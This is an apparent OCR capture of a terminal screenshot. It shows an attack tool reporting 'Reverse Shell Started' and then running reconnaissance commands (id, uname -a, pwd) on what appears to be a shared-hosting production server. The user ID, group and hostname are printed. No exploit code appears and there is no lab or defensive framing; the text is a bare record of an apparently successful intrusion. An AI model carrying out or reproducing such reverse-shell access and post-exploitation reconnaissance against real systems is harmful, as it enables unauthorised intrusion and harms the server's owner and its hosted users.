
[+] Execute the shell...
[+] Trying...
[+] Got it!!!
-> Reverse Shell Started
$ id; uname -a; pwd
uid=7647041(ecco1665) gid=100450(inetuser)
groups=100450(inetuser)
context=user_u:system_r:unconfined_t:s0
Linux sg2nlhg017.shr.prod.sin2.secureserver.net 2.6.18-
194.32.1.el5PAE #1 SMP Wed Jan 5 18:43:13 EST 2011 i686
i686 i386 GNU/Linux